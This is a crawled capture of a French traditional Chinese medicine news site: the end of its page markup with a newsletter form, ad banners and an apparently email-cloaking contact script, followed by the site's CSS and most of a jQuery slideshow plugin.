				<div style="float:left; margin-left:10px; font-weight:bold; font-size:14px;">Lettre d'infos<br>MTC-Infos</div>
				<div class="spacer"></div>

				<div style="color:#e2001a; font-size:11px; margin-top:5px;">Inscrivez votre e-mail pour recevoir nos dernières nouvelles !</div>

				<form name="formulairenl" id="formulairenl" method="post" action="/modules/newsletter/index.php">
					<div style="margin-top:5px;"><input type="text" name="inscription" id="inscription" value="" style="width:200px; border:1px solid #000000;" class="validate[required,custom[email]] text-input"></div>
					
					<div style="margin-top:5px;"><input type="submit" value="Valider" name="b1" class="submit" style="border:1px solid #000000;"></div>

				</form>

				<script type="text/JavaScript">
				$(document).ready(function(){
				// binds form submission and fields to the validation engine
				$("#formulairenl").validationEngine({promptPosition : "topLeft"});
				});
				</script>

			</div>



						<div class="mtcpub">
				<a href="http://tong-ren-formation.eu" target="_blank"><img src="/modules/mtcpub/photos/285/pub_formation_general.png" border="0"></a>
							</div>


						<div class="mtcpub">
				<a href="http://www.librairielephenix.fr" target="_blank"><img src="/modules/mtcpub/photos/257/lephenix.jpg" border="0"></a>
							</div>


						<div class="mtcpub">
				<a href="http://tong-ren-institut.eu" target="_blank"><img src="/modules/mtcpub/photos/152/pub_congre_general.jpg" border="0"></a>
							</div>


						<div class="mtcpub">
				<a href="http://www.mtc-books.com" target="_blank"><img src="/modules/mtcpub/photos/173/vincent-ipp_5.gif" border="0"></a>
							</div>


						<div class="mtcpub">
				<a href="http://www.taoprod.fr/index.php" target="_blank"><img src="/modules/mtcpub/photos/128/pub_taoprod.jpg" border="0"></a>
							</div>


						<div class="mtcpub">
				<a href="http://www.calendrier-chinois.org" target="_blank"><img src="/modules/mtcpub/photos/99/pub_calendrierchinois.jpg" border="0"></a>
							</div>


						<div class="mtcpub">
				<a href="http://www.chine.org" target="_blank"><img src="/modules/mtcpub/photos/33/vtim_5_15.gif" border="0"></a>
							</div>


						<div class="mtcpub">
								<img src="/modules/mtcpub/photos/32/pubplage_165x143_0_13.jpg" border="0">
							</div>


						<div class="mtcpub">
								<img src="/modules/mtcpub/photos/31/pubplage_165x143_0_13.jpg" border="0">
							</div>


					
		</div>

		<div class="spacer"></div>
	<div>

<div id="bas_site_m">

Nous contacter : 

<script type="text/javascript">
//<![CDATA[
var d="";for(var i=0;i<364;i++)d+=String.fromCharCode(("n ju10xl~99m}7!vnwn1e0{r}q{YEj)++)noFx~|xwvn{Fnx qr|+Y}noF7q{jrueee0ve07{}xCjlnnyu8p518Yfd9d++e0r6f246x66wo{ny|e07n18ujl5++68pI+724+{J}lqj4e0v192l6LL}LwoxLrL{ny|e07n18ujl5++L8p+7+24df4e0fd9x]vl]]nyue07{18]jln++28p5e0+)4e0eex~|xwv~}Fnx_r|7+}qoFeeq{n+Gre0eee0_|/woxDv},?=woxl6r999|/,lxv=?DGe07E8jujl{ny_8pn18+7|5+[}{1~k|:22207{nyujln1817772177728p5+-;-:+27|~k|}{1;22".charCodeAt(i)+54)%95+32);eval(d)
//]]>
</script>


</div>


</div>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.mtc-infos.com/css/general.css
body_size: 1060
content:
body {
	margin: 0;
	padding: 0;
	font-family: verdana;
	font-size: 12px;
	color: #000000;
	background: #E2001A url(/images/fond_site.png) repeat-x;
}

img {
	border:0px;
}

.spacer {
	clear:both;
}

#site {
	width: 1200px;
	margin-left: auto;
	margin-right: auto;
}

#bandeauhaut {
	position: relative;	
	width: 1200px;
	height: 140px;
}

#bandeauhaut_partie01 {
	position: absolute;
	top: 0px;
	left: 0px;
	z-index: 2;
	background: url(/images/fond_bandeauhaut01.png) no-repeat;
	width: 892px;
	height: 120px;
}

#bandeauhaut_partie01 img {
	margin-left: 30px;
	margin-top: 5px;
}

#bandeauhaut_partie02 {
	position: absolute;
	top: 30px;
	left: 0px;
	z-index: 1;
	background: #FFFFFF url(/images/fond_bandeauhaut02.png) no-repeat;
	width: 1200px;
	height: 110px;
}

#bandeauhaut_menu {
	position: absolute;
	bottom: 0px;
	right: 0px;
	z-index: 3;
}

.bandeauhaut_item_menu {
	float:left;
}

.bandeauhaut_item_menu_g {
	float: left;
	width: 6px;
	height: 35px;
	background: url(/images/menu01g.png) no-repeat;
}

.bandeauhaut_item_menu_m {
	float: left;
	height: 35px;
	background: url(/images/menu01m.png) repeat-x;
}

.bandeauhaut_item_menu_text {
	margin: 5px;
	margin-top: 10px;
	font-size: 14px;
	font-weight: bold;
}

.bandeauhaut_item_menu_text a {
	text-decoration: none;
	color: #000000;
}

.bandeauhaut_item_menu_d {
	float: left;
	width: 8px;
	height: 35px;
	background: url(/images/menu01d.png) no-repeat;
}

#site2 {
	width: 1200px;
	background: #FFFFFF url(/images/fond_site2.png) repeat-y;


}

#site_partieg {
	width: 218px;
	float: left;
	background: url(/images/partieg_haut.png) no-repeat;
}

#site_partiem {
	width: 732px;
	float: left;
	padding-top:20px;
}

#site_partied {
	width: 250px;
	float: left;
	background: url(/images/partied_haut.png) no-repeat;
}

#partieg_mtcinfos {
	width: 185px;
	margin-left: 7px;
	border-radius: 7px;
	-moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	background: #999999 url(/images/fond_mtcinfos.png) top right no-repeat;
}

.catdynitem1 {
	border: 1px solid #000000;
	background: url(/images/fond_catdyn_a.png) repeat-x;
	width: 182px;
	height: 28px;
	margin-left: 8px;
	color: #FFFFFF;
	font-weight: bold;
	text-align: center;
	font-size: 14px;
	position: relative;
}

.catdynitem1 a {
	color: #FFFFFF;
	text-decoration: none;
	display: block;
}

.catdynfleche1 {
	position: absolute;
	top: 6px;
	left: 166px;
}

.catdynfleche2 {
	position: absolute;
	top: 6px;
	left: 166px;
}

.sscatdynitem1 {
	background: url(/images/fond_sscatdyn.png) bottom repeat-x;
	width: 184px;	
	margin-left: 8px;
}

.catdynitem2 {
	width: 182px;
	height: 23px;
	margin-left: 8px;
	font-size: 12px;
	color: #e2001a;
}

.catdynitem2 a {
	color: #e2001a;
	text-decoration: none;
	display: block;
}


.publicites_col_gauche {
	margin: 8px;
}





#newsletter {
	margin-top: 5px;
	margin-left:35px;
	margin-bottom: 30px;
}

.pagination {
	margin:50px;
	text-align:center;
}

.pagination a, .pagination span {
	color:#000000;
	margin:5px;
}

#filariane {
	color: #e2001a;
	font-size:10px;
}

#filariane a {
	color: #e2001a;
	text-decoration: none;
}

.lineformnl {
	margin-top: 5px;
}

.libformnl {
	padding: 5px;
}

.messageenvoi {
	text-align: center;

}

.mtcpub {
	text-align:center; 
	margin:10px; 
	margin-left:30px;
}

.partenaires {
	margin:5px;
	padding:5px;
	border:1px solid #000000;
	width:178px;
	float:left;
}

.partenairesentrer {
	margin:5px;
	padding:0px;
	border:0px solid #CCCCCC;
	width:590px;
	float:left;
}

.partenaires_texte {
	text-align:center;
	font-size:10px;
	line-height:10px;
	font-weight:bold;
	width:180px;
	height:12px;
	overflow:hidden;
	color:#0000ff;
	margin-top:5px;
}


.lineformquestion {
	margin-top: 5px;
}

.libformquestion {
	padding: 5px;
}

.messageenvoiquestion {
	text-align: center;

}


.resultat_item {
	margin:10px;
	
	border:1px solid #e2001a;
	padding:3px;
	float:left;
	width:335px;
}


#bas_site_m {
	padding:10px;
	padding-top:20px;
	text-align:center;
}

#bas_site_m a {
	color:#000000;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.mtc-infos.com/composants/jDiaporama/jquery.jDiaporama.js
body_size: 5928
content:
(function($){
	
	var jDiaporama = function(elt, options)
	{
		this.options = $.extend({}, defaults, options);
			
		/********************************************************************/
		/*** Private variables */
	
		var diapo = $(elt),
			mouseover = false,
			sens = this.options.sens,
			pause = false,
			current_slide = 0,
			nb_slides = $("li", diapo).length,
			inter = "",
			current = 1,
			effects = ["fade", "slide", "slidev", "slideDiago", "slidevInverse", "slice", "sliceHide", "sliceBarsH", "sliceBarsHAlternate", "sliceBarsV", "sliceBarsVAlternate", "sliceBarsVFade", "boxRandom"];
			isAnimating = false;
		
		diapo.wrap("<div class='jDiaporama "+this.options.theme+"'><div class='jDiaporama_wrapper'><div class='jDiaporama_slider'></div></div></div>");
		var topParent = diapo.parent().parent().parent();
		
		/********************************************************************/
		/*** Actions des mouseover */
		
		this.iniMouseActions = function()
		{
			diapo.parent().parent().mouseenter($.proxy(function(){
				if(!mouseover)
				{
					mouseover = true;
					if(this.options.onrollover)
						this.displayInfos($("li.active", diapo), "show");
					
					$(".jDiaporama_controls", topParent).fadeIn();
				}
					
			}, this)).mouseleave($.proxy(function(){
				mouseover = false;
				if(this.options.onrollover)
					this.displayInfos($("li.active", diapo), "hide");

					$(".jDiaporama_controls", topParent).hide();
			}, this));
		}
		
		/********************************************************************/
		/*** Keyboard navigation */
			
		this.initKeyBoard = function()
		{		
			$(document).keydown($.proxy(function(event) {
				switch(event.keyCode){
					case 37 : // Flèche gauche
						this.prev();
					break;
					
					case 39 : // Flèche droite
						this.next();
					break;
				}
			}, this));
		}
		
						
		/********************************************************************/
		/*** Controls */
		
		this.initControls = function()
		{		
			$(".jDiaporama_wrapper", topParent).append("<div class='jDiaporama_controls'><a href='#' class='prev'>Prec.</a> " + ((this.options.auto)?"<a href='#' class='pauseBtn pause'>Pause</a>":"") + " <a href='#' class='next'>Suiv.</a></div>");
			
			$(".prev", topParent).click($.proxy(function(ev){
				ev.preventDefault();
				
				this.prev();
				return false;
			}, this));
			
			$(".next", topParent).click($.proxy(function(ev){
				ev.preventDefault();
				
				this.next();
				return false;
			}, this));
											
			$(".pauseBtn", topParent).click($.proxy(function(){
				this.pauseSlider();
				
				return false;
			}, this));
		}
		
		/********************************************************************/
		/*** Status Controls */
		
		this.initStatusControls = function()
		{
			var diapoObj = this;

			// Etat du diaporama
			if(this.options.statusPosition == "top")
				$(".jDiaporama_wrapper", topParent).before("<div class='jDiaporama_status'></div>");
			else
				$(".jDiaporama_wrapper", topParent).after("<div class='jDiaporama_status'></div>");
			
			$("li", diapo).each(function(){
				i = parseInt($("li", diapo).index($(this))+1);
				
				bullet = "<a href='#'";
				
				if(diapoObj.options.useThumbs)
				{
					filename = $("img", $(this)).attr("src");
					tmp = filename.split("/");
					if(diapoObj.options.thumbsDir)
					{
						thumbname = diapoObj.options.thumbsDir+tmp[tmp.length-1];
						bullet += " class='imgBack' style='background-image:url("+thumbname+")'";
					}
					else
						if(this.options.debugMode) log("Le répertoire des miniatures n'a pas pu être trouvé.", "error");
				}
					
				bullet += ">Image "+i+"</a>";
				
				$(".jDiaporama_status", topParent).append(bullet);
			})
			
			$(".jDiaporama_status", topParent).width($(".jDiaporama_status", topParent).width());
			
			$(".jDiaporama_status a", topParent).click(function(){
				currentId = parseInt($("li", diapo).index($("li.active", diapo)));
				clickId = parseInt($(this).parent().children().index(this));

				if(currentId != clickId && !isAnimating)
				{
					if(clickId < currentId)
						sens = "left";
					else
						sens = "right";
						
					diapoObj.nextImage(diapoObj.options, $("li:eq("+clickId+")", diapo));
				}

					return false;
			})
		}
		
		/********************************************************************/
		/*** Initialisation du script */
		
		this.init = function()
		{
			var diapoObj = this;

			diapo.width(this.options.width*nb_slides);
			diapo.height(this.options.height);
			
			diapo.parent().width(this.options.width);
			diapo.parent().height(this.options.height);
			
			_w = diapo.parent().outerWidth();
			_h = diapo.parent().outerHeight();
			
			diapo.parent().width(this.options.width).parent().width(_w);
			
			
			/********************************************************************/
			/*** Initialisation des slides */
			
			$("li", diapo).each(function(){
				elt = $(this);
				
				if($("img", elt).height() > $("img", elt).width() && $("img", elt).height() > diapoObj.options.height && diapoObj.options.constraintWidth)
				{
					ratio = diapoObj.options.width / diapoObj.options.height;
					$("img", elt).height($("img", elt).height()/ratio);
				}
				
				if($("img", elt).height() > $("img", elt).width())
					elt.attr("data-format", "portrait");
				else
					elt.attr("data-format", "landscape");
				
				elt.width(diapoObj.options.width);
				elt.height(diapoObj.options.height);

				// Affichage de la description si renseigné et activé
				if(diapoObj.options.infos)
				{
					var is_desc = ($("img", elt).attr("title") != "" && $("img", elt).attr("title") != undefined);
					var is_title = ($("img", elt).attr("alt") != "");
											
					if(is_desc)
						elt.append("<p class='desc'>"+$("img", elt).attr("title")+"</p>");
						
					if(is_title)
						elt.append("<p class='title'>"+$("img", elt).attr("alt")+"</p>");
					
					if(diapoObj.options.currentimage)
						elt.append("<p class='count'>"+parseInt($("li", diapo).index(elt)+1)+"/"+diapo.children().length+"</p>");
				}
			})
				
			$("img", diapo).bind("click", function(){
				diapoObj.options.imageClick.call(this, $(this).parent());
			})
			
						
			/********************************************************************/
			/*** General */
			
			if(this.options.controls)
			{
				this.initControls();
				this.iniMouseActions();
			}
			
			if(this.options.keyboard)
				this.initKeyBoard();
			
			if(this.options.status_controls)
			{
				this.initStatusControls();
				
				$(".jDiaporama_status a:first-child", topParent).addClass("active");
				$(".jDiaporama_status", topParent).show();
			}
			
			if(this.options.auto && this.options.paused)
				$(".pauseBtn", topParent).trigger("click");
				
			if(!this.options.onrollover)
				this.displayInfos($("li", diapo), "show");
		}
		
		
		/********************************************************************/
		/*** Next slide */
		
		this.next = function()
		{
			if(!isAnimating)
			{
				if(this.options.random)
					this.randomImage();
				else
				{
					if(!$("li.active", diapo).is(":last-child"))
						elt =  $("li.active", diapo).next();
					else
						elt =  $("li:first-child", diapo);
						
					sens = "right";
					this.nextImage(this.options, elt);
				}
			}
		}
		
		
		/********************************************************************/
		/*** Previous slide */
		
		this.prev = function()
		{
			if(!isAnimating)
			{
				if(this.options.random)
					randomImage();
				else
				{
					if(!$("li.active", diapo).is(":first-child"))
					{
						elt =  $("li.active", diapo).prev();
					}
					else
						elt =  $("li:last-child", diapo);
						
					sens = "left";
					this.nextImage(this.options, elt);
				}
			}
		}
		
		
		/********************************************************************/
		/*** Random slide */
		
		this.randomImage = function()
		{
			rand = Math.floor(Math.random() * nb_slides)+1;
			id = $("li.active", diapo).attr("id").split("_")[2];
			
			while(rand == id)
			{
				rand = Math.floor(Math.random() * nb_slides)+1;
			}
			
			nextImage(this.options, $("li#jDiaporama_image_"+rand, diapo));
		}
		
		/********************************************************************/
		/*** Pauser slider */
		
		this.pauseSlider = function()
		{
			var diapoObj = this;

			if(!pause)
			{
				$(".pauseBtn", topParent).removeClass("pause").addClass("play");
				clearInterval(inter);
				pause = true;
				if(this.options.debugMode) log("Diaporama paused", "info");
			}
			else
			{
				$(".pauseBtn", topParent).removeClass("play").addClass("pause");
				inter = setInterval(function(){diapoObj.displayDiaporama(diapoObj.options)}, (diapoObj.options.delay*1000));
				pause = false;
				if(this.options.debugMode) log("Diaporama resumed", "info");
			}
			topParent.trigger("jDiaporama:pause", pause);
		}
			
		/********************************************************************/
		/*** Display information */
		
		this.displayInfos = function(elt, display)
		{
			var is_desc = ($("img", elt).attr("title") != "");
			var is_title = ($("img", elt).attr("alt") != "");
		
			if(is_desc)
				if(display == "show")
					$(".desc", elt).slideDown("fast");
				else
					$(".desc", elt).slideUp("fast");
			if(is_title)
				if(display == "show")
					$(".title", elt).slideDown("fast");
				else
					$(".title", elt).slideUp("fast");
			if(this.options.currentimage)
				if(display == "show")
					$(".count", elt).slideDown("fast");
				else
					$(".count", elt).slideUp("fast");
		}
		
		this.createSlices = function(img)
		{
			var allSlices = "";
	
			for(i=0; i<diapoObj.options.nbSlices; i++)
			{
				var sliceWidth = Math.round(this.options.width/diapoObj.options.nbSlices);
				
				if(i == diapoObj.options.nbSlices-1){

					allSlices += '<div class="jDiaporama-slice" style="left:'+(sliceWidth*i)+'px; width:'+(this.options.width-(sliceWidth*i))+'px; height:'+this.options.height+'px; opacity:1; background: url('+ img.attr('src') +') no-repeat -'+ ((sliceWidth + (i * sliceWidth)) - sliceWidth) +'px 0"></div>';
				}
				else {
					allSlices += '<div class="jDiaporama-slice" style="left:'+(sliceWidth*i)+'px; width:'+sliceWidth+'px; height:'+this.options.height+'px; opacity:1; background: url('+ img.attr('src') +') no-repeat -'+ ((sliceWidth + (i * sliceWidth)) - sliceWidth) +'px 0"></div>';
				}
			}
			
			$(".fade-tmp").append(allSlices);
		}
		
		this.createSlicesH = function(img)
		{
			var allSlices = "";
	
			for(i=0; i<diapoObj.options.nbSlices; i++)
			{
				var sliceHeight = Math.round(this.options.height/diapoObj.options.nbSlicesH);
				
				if(i == diapoObj.options.nbSlices-1){

					allSlices += '<div class="jDiaporama-slice" style="top:'+(sliceHeight*i)+'px; height:'+(this.options.height-(sliceHeight*i))+'px; width:'+this.options.width+'px; opacity:1; background: url('+ img.attr('src') +') no-repeat 0 -'+ ((sliceHeight + (i * sliceHeight)) - sliceHeight) +'px"></div>';
				}
				else {
					allSlices += '<div class="jDiaporama-slice" style="top:'+(sliceHeight*i)+'px; height:'+sliceHeight+'px; width:'+this.options.width+'px; opacity:1; background: url('+ img.attr('src') +') no-repeat 0 -'+ ((sliceHeight + (i * sliceHeight)) - sliceHeight) +'px"></div>';
				}
			}
			
			$(".fade-tmp").append(allSlices);
		}
		
		this.createBoxes = function(img)
		{
			var allBoxes = "";
			
			for(i=0; i<this.options.nbSlices; i++)
			{
				var sliceWidth = Math.round(this.options.width/diapoObj.options.nbSlices);
				var sliceHeight = Math.round(this.options.height/diapoObj.options.nbSlicesH);
				
				for(j=0; j<this.options.nbSlices; j++)
				{							
					if(i == diapoObj.options.nbSlices-1){
					
						if(j == diapoObj.options.nbSlices-1){
							_height = (this.options.height-(sliceHeight*j));
						}
						else
							_height = sliceHeight;
							
						allBoxes += '<div class="jDiaporama-slice" style="left:'+(sliceWidth*i)+'px; width:'+(this.options.width-(sliceWidth*i))+'px; top: '+(sliceHeight*j)+'px; height:'+_height+'px; opacity:1; background:url('+ img.attr('src') +') no-repeat -'+ ((sliceWidth + (i * sliceWidth)) - sliceWidth) +'px -'+((sliceHeight + (j * sliceHeight)) - sliceHeight) +'px"></div>';
					}
					else {
						allBoxes += '<div class="jDiaporama-slice" style="left:'+(sliceWidth*i)+'px; width:'+sliceWidth+'px; top: '+(sliceHeight*j)+'px; height:'+sliceHeight+'px; opacity:1; background:'+'url('+ img.attr('src') +') no-repeat -'+ ((sliceWidth + (i * sliceWidth)) - sliceWidth) +'px -'+((sliceHeight + (j * sliceHeight)) - sliceHeight) +'px"></div>';
					}
				}
			}
			
			$(".fade-tmp").append(allBoxes);
		}
		
		/********************************************************************/
		/*** Slide proccess */
		
		this.nextImage = function(options, elt)
		{
			clearInterval(inter);
			id = $("li", diapo).index(elt);
			
			if(this.options.debugMode) log("Image #"+id+" called.", "info");
			
			oldActive = $("li.active", diapo).clone();
			
			$("li.active", diapo).removeClass("active");
			$("li:eq("+id+")", diapo).addClass("active");
			
			/*current = id;
			previousElt = (sens == "right")?elt.prev():elt.next();
		
			if(previousElt.attr("data-format") == "landscape")
			{
				*/if(this.options.transition == "random")
				{
					rand = Math.floor(Math.random() * effects.length);
					effect = effects[rand];
				}
				else if(typeof this.options.transition == "object")
				{
					rand = Math.floor(Math.random() * this.options.transition.length);
					effect = this.options.transition[rand];
				}
				else
					effect = this.options.transition;
			/*}else
				effect = "fade";*/

			diapo.trigger("jDiaporama:animationStarts");
			
			/********************************************************************/
			/*** Effects */
			
			var diapoObj = this;
			
			/*** FADE ***/
			
			if(effect == "fade")
			{
				diapo.parent().prepend("<div class='fade-tmp'>"+oldActive.html()+"</div>");
				diapo.stop().css("left", -((id)*this.options.width));
			
				$(".fade-tmp").width(this.options.width).height(this.options.height).fadeOut(this.options.animationSpeed, function(){ $(this).remove(); diapo.trigger("jDiaporama:animationEnds") });
				$("li:eq("+id+")", diapo).hide().fadeIn(this.options.animationSpeed);
			}
			
			/*** OTHER ***/
			
			else if(effect == "sliceHide" || effect == "slice" || effect == "sliceBarsVFade" || effect == "sliceBarsVAlternate" || effect == "sliceBarsV" || effect == "sliceBarsHAlternate" || effect == "sliceBarsH" || effect == "slidevInverse" || effect == "slidev" || effect == "slide" || effect == "slideDiago" || effect == "boxRandom")
			{
				if($(".fade-tmp"))
					$(".fade-tmp").remove();
			
				diapo.parent().prepend("<div class='fade-tmp'></div>");
				
				img = $("img", oldActive);
				
				/*** BOX RANDOM ***/
				if(effect == "boxRandom")
				{	
					/** setup **/
					this.createBoxes(img);
					diapo.stop().css("left", -((id)*this.options.width));

					slices = shuffle($(".jDiaporama-slice"));

					/** animation **/
					for(var i=0, timeout=0, t=slices.length; i<t; i++, timeout+=7)
					{
						setTimeout(function(j){return function(){ $(slices[j]).animate({opacity:0}, diapoObj.options.animationSpeed, function(){ $(slices[j]).remove(); if(j == t-1) diapo.trigger("jDiaporama:animationEnds"); }) };}(i),timeout);
					}
				}
				
				/*** SLICE / SLICEHIDE ***/
				
				if(effect == "slice" || effect == "sliceHide")
				{					
					/** setup **/
					this.createBoxes(img);
					diapo.stop().css("left", -((id)*this.options.width));

					slices = $(".jDiaporama-slice");
					if(sens == "left") slices = slices.reverse();

					/** animation **/
					for(var i=0, timeout=0, t=slices.length; i<t; i++, timeout+=7)
					{
						if(i == t-1)
						{
							if(effect == "sliceHide")
								setTimeout(function(j){return function(){ $(slices[j]).hide("fast", function(){ $(slices[j]).remove(); $(".fade-tmp").remove(); diapo.trigger("jDiaporama:animationEnds") }) };}(i),timeout);
							else
								setTimeout(function(j){return function(){ $(slices[j]).animate({display: 'none', opacity:0}, diapoObj.options.animationSpeed, function(){ $(slices[j]).remove(); $(".fade-tmp").remove(); diapo.trigger("jDiaporama:animationEnds") }) };}(i),timeout);
						}
						else
						{
							if(effect == "sliceHide")
								setTimeout(function(j){return function(){ $(slices[j]).hide("fast", function(){ $(slices[j]).remove(); }) };}(i),timeout);
							else
								setTimeout(function(j){return function(){ $(slices[j]).animate({display: 'none', opacity:0}, diapoObj.options.animationSpeed, function(){ $(slices[j]).remove(); }) };}(i),timeout);
						}
					}
				}
				
				/*** SLICEBARSH***/
				
				else if(effect == "sliceBarsH")
				{
					/** setup **/
					this.createSlices(img);
					diapo.stop().css("left", -((id)*this.options.width));
					
					slices = $(".jDiaporama-slice");
					if(sens == "left") slices = slices.reverse();
					
					/** animation **/
					for(var i=0, timeout=0, t=slices.length; i<t; i++, timeout+=120)
					{
						if(i == t-1)
						{
							setTimeout(function(j){return function(){ $(slices[j]).animate({height:0, opacity:0.5}, 500, "easeInOutExpo", function(){ $(slices[j]).remove(); $(".fade-tmp").remove(); diapo.trigger("jDiaporama:animationEnds") }) };}(i),timeout);
						}
						else
						{
							setTimeout(function(j){return function(){ $(slices[j]).animate({height:0, opacity:0.5}, 500, "easeInOutExpo", function(){ $(this).remove(); }) };}(i),timeout);
						}
					}
				}
				
				/*** SLICEBARSH ALTERNATE ***/
				
				else if(effect == "sliceBarsHAlternate")
				{
					/** setup **/
					this.createSlices(img);
					diapo.stop().css("left", -((id)*diapoObj.options.width));
			
					slices = $(".jDiaporama-slice");
					if(sens == "left") slices = slices.reverse();
					
					/** animation **/
					for(var i=0, timeout=0, t=slices.length; i<t; i++, timeout+=120)
					{
						if(i%2 == 0)
							$(slices[i]).css("bottom", -diapoObj.options.height);
						else
							$(slices[i]).css("top", 0);
					
						if(i == t-1)
						{
							setTimeout(function(j){return function(){ $(slices[j]).animate({height:0, opacity:0.5}, 600, "easeInOutExpo", function(){ $(slices[j]).remove(); $(".fade-tmp").remove(); diapo.trigger("jDiaporama:animationEnds") }) };}(i),timeout);
						}
						else
						{
							setTimeout(function(j){return function(){ $(slices[j]).animate({height:0, opacity:0.5}, 600, "easeInOutExpo", function(){ $(this).remove(); }) };}(i),timeout);
						}
					}
				}
				
				/*** SLICEBARSV ***/
				
				else if(effect == "sliceBarsV")
				{
					/** setup **/
					this.createSlicesH(img);
					diapo.stop().css("left", -((id)*this.options.width));
					
					slices = $(".jDiaporama-slice");
					if(sens == "left") slices = slices.reverse();
					
					/** animation **/
					for(var i=0, timeout=0, t=slices.length; i<t; i++, timeout+=120)
					{
						if(i == t-1)
						{
							setTimeout(function(j){return function(){ $(slices[j]).animate({width:0, opacity:0.5}, 400, "easeInCirc", function(){ $(slices[j]).remove(); $(".fade-tmp").remove(); diapo.trigger("jDiaporama:animationEnds") }) };}(i),timeout);
						}
						else
						{
							setTimeout(function(j){return function(){ $(slices[j]).animate({width:0, opacity:0.5}, 400, "easeInCirc", function(){ $(this).remove(); }) };}(i),timeout);
						}
					}
				}
				
				/*** SLICEBARSV ALTERNATE ***/
				
				else if(effect == "sliceBarsVAlternate")
				{
					/** setup **/
					this.createSlicesH(img);
					diapo.stop().css("left", -((id)*this.options.width));
					
					slices = $(".jDiaporama-slice");
					if(sens == "left") slices = slices.reverse();
					
					/** animation **/
					for(var i=0, timeout=0, t=slices.length; i<t; i++, timeout+=120)
					{
						if(i%2 == 0)
							$(slices[i]).css("right", -diapoObj.options.width);
						else
							$(slices[i]).css("left", 0);
							
						if(i == t-1)
						{
							setTimeout(function(j){return function(){ $(slices[j]).animate({width:0, opacity:0.5}, 400, "easeInCirc", function(){ $(slices[j]).remove(); $(".fade-tmp").remove(); diapo.trigger("jDiaporama:animationEnds") }) };}(i),timeout);
						}
						else
						{
							setTimeout(function(j){return function(){ $(slices[j]).animate({width:0, opacity:0.5}, 400, "easeInCirc", function(){ $(this).remove(); }) };}(i),timeout);
						}
					}
				}
				
				
				/*** SLICEBARSVFADE ***/
				
				else if(effect == "sliceBarsVFade")
				{
					/** setup **/
					this.createSlicesH(img);
					diapo.stop().css("left", -((id)*this.options.width));
					
					slices = $(".jDiaporama-slice");
					if(sens == "left") slices = slices.reverse();
					
					/** animation **/
					for(var i=0, timeout=0, t=slices.length; i<t; i++, timeout+=120)
					{
						if(i == t-1)
						{
							setTimeout(function(j){return function(){ $(slices[j]).animate({height:0, opacity:0.4}, 400, function(){ $(slices[j]).remove(); $(".fade-tmp").remove(); diapo.trigger("jDiaporama:animationEnds") }) };}(i),timeout);
						}
						else
						{
							setTimeout(function(j){return function(){ $(slices[j]).animate({height:0, opacity:0.4}, 400, function(){ $(this).remove(); }) };}(i),timeout);
						}
					}
				}
				
				/*** SLIDE ***/
				
				else if(effect == "slide")
				{
					diapo.stop().animate({left: -((id)*diapoObj.options.width)}, diapoObj.options.animationSpeed, diapoObj.options.animationEasing, function(){ diapo.trigger("jDiaporama:animationEnds") });
				}
				
				/*** SLIDE DIAGO ***/
				
				else if(effect == "slideDiago")
				{
					diapo.parent().prepend("<div class='fade-tmp'>"+oldActive.html()+"</div>");
				
					$(".fade-tmp").width(diapoObj.options.width).slideUp(diapoObj.options.animationSpeed, function(){ $(this).remove(); diapo.trigger("jDiaporama:animationEnds") });
					
					diapo.stop().css("top", diapoObj.options.height).animate({left: -((id)*diapoObj.options.width), top:0}, diapoObj.options.animationSpeed );
				}
				
				/*** SLIDE VERTICAL ***/
				
				else if(effect == "slidev")
				{
					diapo.parent().prepend("<div class='fade-tmp'>"+oldActive.html()+"</div>");
					$(".fade-tmp .title, .fade-tmp .count, .fade-tmp .desc").remove();
				
					diapo.stop().css({top: diapoObj.options.height, left: -((id)*diapoObj.options.width)}).animate({top:0}, diapoObj.options.animationSpeed, diapoObj.options.animationEasing );
					$(".fade-tmp").width(diapoObj.options.width).animate({top:-diapoObj.options.height}, diapoObj.options.animationSpeed, diapoObj.options.animationEasing, function(){ $(this).remove(); diapo.trigger("jDiaporama:animationEnds") });

				}
				
				/*** SLIDE INVERSE ***/
				
				else if(effect == "slidevInverse")
				{
					diapo.parent().prepend("<div class='fade-tmp'>"+oldActive.html()+"</div>");
					$(".fade-tmp .title, .fade-tmp .count, .fade-tmp .desc").remove();
				
					diapo.stop().css({top: -diapoObj.options.height, left: -((id)*diapoObj.options.width)}).animate({top:0}, diapoObj.options.animationSpeed, diapoObj.options.animationEasing );
					$(".fade-tmp").width(diapoObj.options.width).animate({top:diapoObj.options.height}, diapoObj.options.animationSpeed, diapoObj.options.animationEasing, function(){ $(this).remove(); diapo.trigger("jDiaporama:animationEnds") });
				}
			}	
			
			/*** DEFAULT NO ANIMATION ***/
				
			else
			{
				diapo.stop().css("left", -((id)*diapoObj.options.width)); diapo.trigger("jDiaporama:animationEnds");
				if(diapoObj.options.debugMode) log("Transition animation not found.", "error");
			}
				
			/********************************************************************/
			
			$(".jDiaporama_status a", topParent).removeClass("active");

			if(this.options.status_controls)
				$(".jDiaporama_status a:eq("+id+")", topParent).addClass("active");

			if(this.options.infos && mouseover && this.options.onrollover)
				diapoObj.displayInfos($("li.active", diapo), "show");
			else if(!mouseover && this.options.onrollover)
				diapoObj.displayInfos($("li.active", diapo), "hide");
				
			if(!pause && this.options.auto)
			{
				if(this.options.boucles == 0 || (this.options.boucles > 0 && (diapo.data("current_slide")/diapo.children().length) < this.options.boucles ))
					inter = setInterval(function(){diapoObj.displayDiaporama(this.options)}, (this.options.delay*1000));
				else
					$(".pauseBtn", topParent).remove();
			}
			
		}
		
		
		/********************************************************************/
		/*** Display diaporama */
		
		this.displayDiaporama = function(options)
		{
			current_slide++;
			diapo.data("current_slide", current_slide);
			
			if(sens == "right")
				this.next();
			else
				this.prev();
		}
		
		/********************************************************************/
		/*** Events handling */
		
		diapo.bind("jDiaporama:animationEnds", function()
		{
			isAnimating = false;
			if(diapoObj.options.debugMode) log("Transition animation stops.", "info");
			diapoObj.options.animationStops.call(this);
		});
		
		diapo.bind("jDiaporama:animationStarts", function()
		{
			isAnimating = true;
			if(diapoObj.options.debugMode) log("Transition animation starts.", "info");
			diapoObj.options.animationStarts.call(this);
		});
		
		/********************************************************************/
		/*** Change option */
		
		this.changeOption = function(option, value)
		{
			this.options[option] = value;
		}
		
		this.getOption = function(option)
		{
			return this.options[option];
		}
		
		
		/********************************************************************/
		/*** Lancement du diaporama */
		
		var diapoObj = this;
		
		this.init(); if(this.options.debugMode) log("jDiaporama initiated.", "info"); this.options.onceLoaded.call(this);
		
		if(this.options.auto && !this.options.paused)
